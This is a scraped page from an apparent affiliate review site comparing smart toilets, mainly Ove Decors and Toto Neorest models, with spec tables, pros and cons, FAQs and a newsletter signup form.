<td><a id="imgtbl" class="easyazon-link" href="https://www.amazon.com/Ove-Decors-Godfrey-Smart-Toilet/dp/B01H2BP2MA?tag=bfluto-20" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="n" data-identifier="B01H2BP2MA" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20"><img loading="lazy" decoding="async" class="easyazon-image aligncenter" src="https://bestflushingtoilet.org/wp-content/uploads/31UR9w6t5fL.jpg" alt="Ove Decors Godfrey Eco Toilet" width="500" height="500"/><strong>Check Price</strong></a></td>
</tr>
</tbody>
</table>
<p><strong>Pros:</strong></p>
<ul>
<li>It has an elongated toilet bowl design for comfort</li>
<li>It is easy to install</li>
<li>Integrated bidet toilet seat</li>
<li>Ove Decors smart toilet has an adjustable dryer temperature</li>
<li>It has a soft close lid to avoid slamming</li>
<li>It has an LED nightlight for easy identification in the dark.
<div id="top_product_review_10"></div>
</li>
</ul>
<p><strong>Cons:</strong></p>
<ul>
<li>None</li>
</ul>
<h3>Toto MS952CUMG#01 Modern Toilet</h3>
<p>Toto Neorest 500H is a lovely and powerful smart toilet that will change your bathroom experience. The low-profile one-piece toilet comes with cleaning and comfort features integrated into the seat. It has Ewater+ on the wand and bowl and a remote control panel for easily changing settings.</p>
<p>The Toto Neorest 500H has an elongated bowl for added comfort, and the tornado flushing system performs exceptionally well. No waste is left behind, and the Cefiontect glaze helps keep the toilet bowl cleaner longer. With a water usage rate of 1.0 GPF for a full flush and 0.8 GPF for a partial flush, this ultra-high-efficiency toilet will reduce your water bill.</p><!-- Ezoic - wp_incontent_9 - incontent_9 --><div id="ezoic-pub-ad-placeholder-120" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_9 - incontent_9 -->
<table>
<tbody>
<tr>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">Features</strong></span></h4>
</td>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">Toto 500H Toilet</strong></span></h4>
</td>
</tr>
<tr>
<td><strong>Water Consumption:</strong></td>
<td>1.0 or 0.8 GPF</td>
</tr>
<tr>
<td><strong>Pieces:</strong></td>
<td>One-piece</td>
</tr>
<tr>
<td><strong>Material:</strong></td>
<td>Ceramic</td>
</tr>
<tr>
<td><strong>Certification:</strong></td>
<td>WaterSense</td>
</tr>
<tr>
<td><strong>Shape:</strong></td>
<td>Elongated</td>
</tr>
<tr>
<td><strong>Flush Type:</strong></td>
<td>Tornado Flush</td>
</tr>
<tr>
<td><strong>Warranty:</strong></td>
<td>3 Year Limited</td>
</tr>
<tr>
<td><strong>Price:</strong></td>
<td><a id="imgtbl" class="easyazon-link" href="https://www.amazon.com/TOTO-MS952CUMG-01-Toilet-Cotton/dp/B01BESIZYO?tag=bfluto-20" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="n" data-identifier="B01BESIZYO" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20"><img loading="lazy" decoding="async" class="easyazon-image aligncenter" src="https://bestflushingtoilet.org/wp-content/uploads/31SlFp6f1UL.jpg" alt="Advanced smart toilet list" width="461" height="500"/><strong>Check Price</strong></a></td>
</tr>
</tbody>
</table>
<p><strong>Pros:</strong></p>
<ul>
<li>It is comfortable as it has an elongated bowl</li>
<li>Toto 500h is an ultra-high efficiency toilet as it uses less than 1.0 GPF</li>
<li>It is sleek with its skirted design</li>
<li>Reduces the usage of toilet paper</li>
<li>It has a heated seat and air deodorizer for added comfort</li>
<li>3-year limited</li>
</ul>
<p><strong>Cons:</strong></p>
<ul>
<li>It is quite expensive</li>
<li>It is somehow challenging to operate</li>
</ul>
<h2><strong>Conclusion- Are Smart Toilets Worth the Money?</strong></h2>
<p>There is no doubt that many smart toilets are here to stay. Unlike traditional toilets, these toilets are comfortable, easy to use, and offer a great experience regardless of the conditions. Make sure you choose a toilet that will fit well in your bathroom and has the desired features. Also, review reviews and find out what other users say about the toilet. The toilet you choose should have a warranty so that in case of a problem, you can have it replaced or repaired. I hope you’ve found the toilet that you’ve been looking for.</p>
<h3><strong>FAQs</strong></h3>
<h4><strong>What features should I consider when buying a smart toilet?</strong></h4>
<p>Since intelligent toilets are quite expensive, it is important that you make the right choice. There are several features that you should consider looking at before choosing a smart toilet, and they include size, shape, ease of cleaning, controls, self-cleaning bowl, toilet lid &amp; seat, hot seat, deodorizing &amp; drying functions, flushing, LED night lights, and warranty. Ensure that you pick a toilet that matches your needs and demands.</p>
<h4><strong>How often do I need to maintain my smart toilet?</strong></h4>
<p>Smart toilets are extremely convenient because they don’t need regular maintenance unless the electrical bit has a problem. All you have to do is clean the unit more often to remove any stains and dirt that build upon the toilet bowl. And if parts have to be replaced, you can simply contact the manufacturer for replacement.</p><!-- Ezoic - wp_incontent_10 - incontent_10 --><div id="ezoic-pub-ad-placeholder-121" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_10 - incontent_10 -->
<h4><strong>Can I install the smart toilet by myself, or do I need to call a professional plumber?</strong></h4>
<p>This actually depends on how skilled you’re. If you’re a serious DIYer, this shouldn’t be a problem. Most smart toilets come with a standard rough-in, which makes installing them easy. The only challenge may come from the electrical socket, which may require being in place for the toilet to function. For safe and secure electrical wiring, it is only advisable that you call an expert.</p>

<!-- MOLONGUI AUTHORSHIP PLUGIN 5.1.0 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="below" data-multiauthor="false" data-author-id="1" data-author-type="user" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="user-1" itemscope="" itemid="https://bestflushingtoilet.org/author/bsflto/" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><span><img alt="" src="https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=150&amp;d=mp&amp;r=g" srcset="https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=300&amp;d=mp&amp;r=g 2x" class="avatar avatar-150 photo" height="150" width="150" itemprop="image"/></span></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name m-a-box-title"><h5 itemprop="name"><a class="m-a-box-name-url " href="http://bestflushingtoilet.org/robert-crossan/" itemprop="url"> Robert Crossan</a></h5></div><div class="m-a-box-bio" itemprop="description"><p>Hi, this is Robert Crossan, the owner of this website, has 17 years of experience in the installation, maintenance, and repair of toilets and plumbing systems. After completing the Level 2 Basic Plumbing course in 2005, I started working in both domestic and commercial buildings as a professional plumber. So I can figure out the core difference between different toilet models and brands. It also helped me monitor their work performance and setbacks.</p></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div>                                </div>
                                    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/best-smart-toilet-reviews/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bestflushingtoilet.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate=""><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password" placeholder="Comment:" id="dc82324770" name="dc82324770" cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize="">document.getElementById("comment").setAttribute( "id", "a8088ce80538c085e9ca7adfc9bdb651" );document.getElementById("dc82324770").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true"/>
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true"/>
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30"/>
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type="hidden" name="comment_post_ID" value="1588" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-3" class="td_block_template_1 widget block-3 widget_block"><script src="https://f.convertkit.com/ckjs/ck.5.js"></script>
      <form action="https://app.kit.com/forms/8673329/subscriptions" class="seva-form formkit-form" method="post" data-sv-form="8673329" data-uid="6ce4b14418" data-format="inline" data-version="5" data-options="{&#34;settings&#34;:{&#34;after_subscribe&#34;:{&#34;action&#34;:&#34;message&#34;,&#34;success_message&#34;:&#34;Success! Thank you for your subscription.&#34;,&#34;redirect_url&#34;:&#34;&#34;},&#34;analytics&#34;:{&#34;google&#34;:null,&#34;fathom&#34;:null,&#34;facebook&#34;:null,&#34;segment&#34;:null,&#34;pinterest&#34;:null,&#34;sparkloop&#34;:null,&#34;googletagmanager&#34;:null},&#34;modal&#34;:{&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15},&#34;powered_by&#34;:{&#34;show&#34;:true,&#34;url&#34;:&#34;https://kit.com/features/forms?utm_campaign=poweredby&amp;utm_content=form&amp;utm_medium=referral&amp;utm_source=dynamic&#34;},&#34;recaptcha&#34;:{&#34;enabled&#34;:true},&#34;return_visitor&#34;:{&#34;action&#34;:&#34;show&#34;,&#34;custom_content&#34;:&#34;&#34;},&#34;slide_in&#34;:{&#34;display_in&#34;:&#34;bottom_right&#34;,&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15},&#34;sticky_bar&#34;:{&#34;display_in&#34;:&#34;top&#34;,&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15}},&#34;version&#34;:&#34;5&#34;}" min-width="400 500 600 700 800" style="background-color: rgb(18, 105, 24); border-radius: 4px;"><div class="formkit-background" style="opacity: 0.2;"></div><div data-style="minimal"><div class="formkit-header" data-element="header" style="color: rgb(255, 255, 255); font-size: 15px; font-weight: 700;"><h2>Avoid Toilet Leaks, Overflows &amp; Flush Fails – Weekly Email Help</h2></div><div class="formkit-subheader" data-element="subheader" style="color: rgb(104, 104, 104); font-size: 16px;"><p><em><span style="color:#ffffff">Join 5,000+ homeowners learning how to keep their toilets clean, efficient, and leak-free – with just one tip each week.</span></em></p></div><ul class="formkit-alert formkit-alert-error" data-element="errors" data-group="alert"></ul><div data-element="fields" data-stacked="true" class="seva-fields formkit-fields"><div class="formkit-field"><input class="formkit-input" aria-label="Type Your First Name" name="fields[first_name]" placeholder="Type Your First Name" type="text" style="color: rgb(0, 0, 0); border-color: rgb(227, 227, 227); border-radius: 4px; font-weight: 400;"/></div><div class="formkit-field"><input class="formkit-input" name="email_address" aria-label="Type Your Email Address" placeholder="Type Your Email Address" required="" type="email" style="color: rgb(0, 0, 0); border-color: rgb(227, 227, 227); border-radius: 4px; font-weight: 400;"/></div><button data-element="submit" class="formkit-submit formkit-submit" style="color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); border-radius: 4px; font-weight: 700;"><div class="formkit-spinner"><div></div><div></div><div></div></div><span class="">Yes, Send Me Toilet Tips</span></button></div><div class="formkit-guarantee" data-element="guarantee" style="color: rgb(77, 77, 77); font-size: 13px; font-weight: 400;"><p>​</p></div><div class="formkit-powered-by-convertkit-container"><a href="https://kit.com/features/forms?utm_campaign=poweredby&amp;utm_content=form&amp;utm_medium=referral&amp;utm_source=dynamic" data-element="powered-by" class="formkit-powered-by-convertkit" data-variant="light" target="_blank" rel="nofollow">Built with Kit</a></div></div><style>.formkit-form[data-uid="6ce4b14418"] *{box-sizing:border-box;}.formkit-form[data-uid="6ce4b14418"]{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.formkit-form[data-uid="6ce4b14418"] legend{border:none;font-size:inherit;margin-bottom:10px;padding:0;position:relative;display:table;}.formkit-form[data-uid="6ce4b14418"] fieldset{border:0;padding:0.01em 0 0 0;margin:0;min-width:0;}.formkit-form[data-uid="6ce4b14418"] body:not(:-moz-handler-blocked) fieldset{display:table-cell;}.formkit-form[data-uid="6ce4b14418"] h1,.formkit-form[data-uid="6ce4b14418"] h2,.formkit-form[data-uid="6ce4b14418"] h3,.formkit-form[data-uid="6ce4b14418"] h4,.formkit-form[data-uid="6ce4b14418"] h5,.formkit-form[data-uid="6ce4b14418"] h6{color:inherit;font-size:inherit;font-weight:inherit;}.formkit-form[data-uid="6ce4b14418"] h2{font-size:1.5em;margin:1em 0;}.formkit-form[data-uid="6ce4b14418"] h3{font-size:1.17em;margin:1em 0;}.formkit-form[data-uid="6ce4b14418"] p{color:inherit;font-size:inherit;font-weight:inherit;}.formkit-form[data-uid="6ce4b14418"] ol:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ul:not([template-default]),.formkit-form[data-uid="6ce4b14418"] blockquote:not([template-default]){text-align:left;}.formkit-form[data-uid="6ce4b14418"] p:not([template-default]),.formkit-form[data-uid="6ce4b14418"] hr:not([template-default]),.formkit-form[data-uid="6ce4b14418"] blockquote:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ol:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ul:not([template-default]){color:inherit;font-style:initial;}.formkit-form[data-uid="6ce4b14418"] .ordered-list,.formkit-form[data-uid="6ce4b14418"] .unordered-list{list-style-position:outside !important;padding-left:1em;}.formkit-form[data-uid="6ce4b14418"] .list-item{padding-left:0;}.formkit-form[data-uid="6ce4b14418"][data-format="modal"]{display:none;}.formkit-form[data-uid="6ce4b14418"][data-format="slide in"]{display:none;}.formkit-form[data-uid="6ce4b14418"][data-format="sticky bar"]{display:none;}.formkit-sticky-bar .formkit-form[data-uid="6ce4b14418"][data-format="sticky bar"]{display:block;}.formkit-form[data-uid="6ce4b14418"] .formkit-input,.formkit-form[data-uid="6ce4b14418"] .formkit-select,.formkit-form[data-uid="6ce4b14418"] .formkit-checkboxes{width:100%;}.formkit-form[data-uid="6ce4b14418"] .formkit-button,.formkit-form[data-uid="6ce4b14418"] .formkit-submit{border:0;border-radius:5px;color:#ffffff;cursor:pointer;display:inline-block;text-align:center;font-size:15px;font-weight:500;cursor:pointer;margin-bottom:15px;overflow:hidden;padding:0;position:relative;vertical-align:middle;}.formkit-form[data-uid="6ce4b14418"] .formkit-button:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-button:focus,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:focus{outline:none;}.formkit-form[data-uid="6ce4b14418"] .formkit-button:hover > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:hover > span,.formkit-form[data-uid="6ce4b14418"] .formkit-button:focus > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:focus > span{background-color:rgba(0,0,0,0.1);}.formkit-form[data-uid="6ce4b14418"] .formkit-button > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit > span{display:block;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;padding:12px 24px;}.formkit-form[data-uid="6ce4b14418"] .formkit-input{background:#ffffff;font-size:15px;padding:12px;border:1px solid #e3e3e3;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;line-height:1.4;margin:0;-webkit-transition:border-color ease-out 300ms;transition:border-color ease-out 300ms;}.formkit-form[data-uid="6ce4b14418"] .formkit-input:focus{outline:none;border-color:#1677be;-webkit-transition:border-color ease 300ms;transition:border-color ease 300ms;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::-webkit-input-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::-moz-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input:-ms-input-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"]{position:relative;display:inline-block;width:100%;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"]::before{content:"";top:calc(50% - 2.5px);right:10px;position:absolute;pointer-events:none;border-color:#4f4f4f transparent transparent transparent;border-style:solid;border-width:6px 6px 0 6px;height:0;width:0;z-index:999;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"] select{height:auto;width:100%;cursor:pointer;color:#333333;line-height:1.4;margin-bottom:0;padding:0 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:15px;padding:12px;padding-right:25px;border:1px solid #e3e3e3;background:#ffffff;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"] select:focus{outline:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"]{text-align:left;margin:0;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"]{margin-bottom:10px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] *{cursor:pointer;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"]:last-of-type{margin-bottom:0;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]{display:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"] + label::after{content:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked + label::after{border-color:#ffffff;content:"";}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked + label::before{background:#10bf7a;border-color:#10bf7a;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label{position:relative;display:inline-block;padding-left:28px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::before,.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::after{position:absolute;content:"";display:inline-block;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::before{height:16px;width:16px;border:1px solid #e3e3e3;background:#ffffff;left:0px;top:3px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::after{height:4px;width:8px;border-left:2px solid #4d4d4d;border-bottom:2px solid #4d4d4d;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:4px;top:8px;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert{background:#f9fafb;border:1px solid #e3e3e3;border-radius:5px;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;list-style:none;margin:25px auto;padding:12px;text-align:center;width:100%;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert:empty{display:none;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert-success{background:#d3fbeb;border-color:#10bf7a;color:#0c905c;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert-error{background:#fde8e2;border-color:#f2643b;color:#ea4110;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:0px;width:0px;margin:0 auto;position:absolute;top:0;left:0;right:0;width:0px;overflow:hidden;text-align:center;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div{margin:auto;width:12px;height:12px;background-color:#fff;opacity:0.3;border-radius:100%;display:inline-block;-webkit-animation:formkit-bouncedelay-formkit-form-data-uid-6ce4b14418- 1.4s infinite ease-in-out both;animation:formkit-bouncedelay-formkit-form-data-uid-6ce4b14418- 1.4s infinite ease-in-out both;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div:nth-child(1){-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div:nth-child(2){-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}.formkit-form[data-uid="6ce4b14418"] .formkit-submit[data-active] .formkit-spinner{opacity:1;height:100%;width:50px;}.formkit-form[data-uid="6ce4b14418"] .formkit-submit[data-active] .formkit-spinner ~ span{opacity:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by[data-active="false"]{opacity:0.35;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin:10px 0;position:relative;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container[data-active="false"]{opacity:0.35;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#ffffff;border-radius:9px;color:#3d3d3d;cursor:pointer;display:block;height:36px;margin:0 auto;opacity:0.95;padding:0;-webkit-text-decoration:none;text-decoration:none;text-indent:100%;-webkit-transition:ease-in-out all 200ms;transition:ease-in-out all 200ms;white-space:nowrap;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:157px;background-repeat:no-repeat;background-position:center;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='133' height='36' viewBox='0 0 133 36' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.861 25.5C0.735 25.5 0.651 25.416 0.651 25.29V10.548C0.651 10.422 0.735 10.338 0.861 10.338H6.279C9.072 10.338 10.668 11.451 10.668 13.824C10.668 15.819 9.219 16.932 8.001 17.226C7.707 17.268 7.707 17.625 8.022 17.688C9.912 18.108 11.088 19.116 11.088 21.321C11.088 23.715 9.429 25.5 6.426 25.5H0.861ZM5.397 23.085C6.825 23.085 7.518 22.224 7.518 21.006C7.518 19.683 6.825 18.948 5.397 18.948H4.2V23.085H5.397ZM5.313 16.617C6.51 16.617 7.245 15.945 7.245 14.601C7.245 13.383 6.51 12.753 5.25 12.753H4.2V16.617H5.313ZM17.9758 23.883C17.9758 23.568 17.6608 23.505 17.5348 23.799C17.0308 24.954 16.1698 25.731 14.5528 25.731C12.8728 25.731 12.0958 24.471 12.0958 22.707V14.937C12.0958 14.811 12.1798 14.727 12.3058 14.727H15.2248C15.3508 14.727 15.4348 14.811 15.4348 14.937V21.657C15.4348 22.581 15.7708 23.022 16.4638 23.022C17.1778 23.022 17.6188 22.581 17.6188 21.657V14.937C17.6188 14.811 17.7028 14.727 17.8288 14.727H20.7478C20.8738 14.727 20.9578 14.811 20.9578 14.937V25.29C20.9578 25.416 20.8738 25.5 20.7478 25.5H18.1858C18.0598 25.5 17.9758 25.416 17.9758 25.29V23.883ZM25.6141 25.29C25.6141 25.416 25.5301 25.5 25.4041 25.5H22.4851C22.3591 25.5 22.2751 25.416 22.2751 25.29V14.937C22.2751 14.811 22.3591 14.727 22.4851 14.727H25.4041C25.5301 14.727 25.6141 14.811 25.6141 14.937V25.29ZM23.9131 13.74C22.8001 13.74 22.0441 12.942 22.0441 11.934C22.0441 10.926 22.8001 10.107 23.9131 10.107C25.0051 10.107 25.7611 10.926 25.7611 11.934C25.7611 12.942 25.0051 13.74 23.9131 13.74ZM26.7883 10.548C26.7883 10.422 26.8723 10.338 26.9983 10.338H29.9173C30.0433 10.338 30.1273 10.422 30.1273 10.548V22.056C30.1273 22.749 30.2533 23.085 30.8203 23.085C31.0093 23.085 31.1983 23.043 31.3663 23.001C31.5133 22.959 31.6183 22.959 31.6183 23.127V25.059C31.6183 25.164 31.5763 25.269 31.4923 25.311C30.9673 25.521 30.2953 25.71 29.5813 25.71C27.7123 25.71 26.7883 24.639 26.7883 22.476V10.548ZM32.4237 14.727C32.8227 14.727 32.9277 14.538 32.9697 14.055L33.1167 12.039C33.1167 11.913 33.2217 11.829 33.3477 11.829H35.8887C36.0147 11.829 36.0987 11.913 36.0987 12.039V14.517C36.0987 14.643 36.1827 14.727 36.3087 14.727H38.2827C38.4087 14.727 38.4927 14.811 38.4927 14.937V16.659C38.4927 16.785 38.4087 16.869 38.2827 16.869H36.0777V22.056C36.0777 22.875 36.5397 23.085 37.0647 23.085C37.4847 23.085 37.9467 22.938 38.3247 22.707C38.4717 22.623 38.5767 22.665 38.5767 22.833V24.828C38.5767 24.933 38.5347 25.017 38.4507 25.08C37.8417 25.458 36.9807 25.71 36.0357 25.71C34.2927 25.71 32.7387 24.912 32.7387 22.476V16.869H31.8567C31.7307 16.869 31.6467 16.785 31.6467 16.659V14.937C31.6467 14.811 31.7307 14.727 31.8567 14.727H32.4237ZM51.3808 14.727C51.5068 14.727 51.5908 14.79 51.6118 14.916L52.3888 19.851L52.5778 21.174C52.6198 21.468 52.9558 21.468 52.9768 21.174C53.0398 20.712 53.0818 20.271 53.1658 19.83L53.8798 14.916C53.9008 14.79 53.9848 14.727 54.1108 14.727H56.6728C56.8198 14.727 56.8828 14.811 56.8618 14.958L54.6778 25.311C54.6568 25.437 54.5728 25.5 54.4468 25.5H51.3178C51.1918 25.5 51.1078 25.437 51.0868 25.311L50.1208 20.082L49.8898 18.633C49.8688 18.444 49.6588 18.444 49.6378 18.633L49.4068 20.103L48.5458 25.311C48.5248 25.437 48.4408 25.5 48.3148 25.5H45.2068C45.0808 25.5 44.9968 25.437 44.9758 25.311L42.8128 14.958C42.7918 14.811 42.8548 14.727 43.0018 14.727H45.9628C46.0888 14.727 46.1728 14.79 46.1938 14.916L46.9288 19.83C47.0128 20.271 47.0758 20.754 47.1388 21.195C47.2018 21.51 47.4748 21.531 47.5378 21.195L47.7478 19.872L48.6088 14.916C48.6298 14.79 48.7138 14.727 48.8398 14.727H51.3808ZM61.1582 25.29C61.1582 25.416 61.0742 25.5 60.9482 25.5H58.0292C57.9032 25.5 57.8192 25.416 57.8192 25.29V14.937C57.8192 14.811 57.9032 14.727 58.0292 14.727H60.9482C61.0742 14.727 61.1582 14.811 61.1582 14.937V25.29ZM59.4572 13.74C58.3442 13.74 57.5882 12.942 57.5882 11.934C57.5882 10.926 58.3442 10.107 59.4572 10.107C60.5492 10.107 61.3052 10.926 61.3052 11.934C61.3052 12.942 60.5492 13.74 59.4572 13.74ZM62.8154 14.727C63.2144 14.727 63.3194 14.538 63.3614 14.055L63.5084 12.039C63.5084 11.913 63.6134 11.829 63.7394 11.829H66.2804C66.4064 11.829 66.4904 11.913 66.4904 12.039V14.517C66.4904 14.643 66.5744 14.727 66.7004 14.727H68.6744C68.8004 14.727 68.8844 14.811 68.8844 14.937V16.659C68.8844 16.785 68.8004 16.869 68.6744 16.869H66.4694V22.056C66.4694 22.875 66.9314 23.085 67.4564 23.085C67.8764 23.085 68.3384 22.938 68.7164 22.707C68.8634 22.623 68.9684 22.665 68.9684 22.833V24.828C68.9684 24.933 68.9264 25.017 68.8424 25.08C68.2334 25.458 67.3724 25.71 66.4274 25.71C64.6844 25.71 63.1304 24.912 63.1304 22.476V16.869H62.2484C62.1224 16.869 62.0384 16.785 62.0384 16.659V14.937C62.0384 14.811 62.1224 14.727 62.2484 14.727H62.8154ZM73.4298 16.323C73.4298 16.638 73.7868 16.68 73.9128 16.407C74.3748 15.315 75.1308 14.496 76.6008 14.496C78.2178 14.496 78.9528 15.609 78.9528 17.373V25.29C78.9528 25.416 78.8688 25.5 78.7428 25.5H75.8238C75.6978 25.5 75.6138 25.416 75.6138 25.29V18.633C75.6138 17.709 75.2778 17.268 74.5848 17.268C73.8708 17.268 73.4298 17.709 73.4298 18.633V25.29C73.4298 25.416 73.3458 25.5 73.2198 25.5H70.3008C70.1748 25.5 70.0908 25.416 70.0908 25.29V10.548C70.0908 10.422 70.1748 10.338 70.3008 10.338H73.2198C73.3458 10.338 73.4298 10.422 73.4298 10.548V16.323Z' fill='%231E1E1E'/%3E%3Cpath d='M100.132 16.3203C105.58 17.3761 107.272 22.4211 107.318 27.4961C107.318 27.6101 107.226 27.7041 107.112 27.7041H100.252C100.138 27.7041 100.046 27.6121 100.046 27.5001C100.026 23.5629 99.3877 20.0896 95.4865 19.9396C95.3705 19.9356 95.2725 20.0276 95.2725 20.1456V27.5001C95.2725 27.6141 95.1806 27.7061 95.0666 27.7061H88.206C88.092 27.7061 88 27.6141 88 27.5001V8.75585C88 8.64187 88.092 8.54989 88.206 8.54989H95.0686C95.1826 8.54989 95.2745 8.64187 95.2745 8.75585V15.7764C95.2745 15.8804 95.3585 15.9644 95.4625 15.9644C95.5445 15.9644 95.6185 15.9104 95.6425 15.8324C97.4081 10.0416 100.709 8.58588 106.07 8.55189C106.184 8.55189 106.276 8.64387 106.276 8.75785V15.7604C106.276 15.8744 106.184 15.9664 106.07 15.9664H100.166C100.066 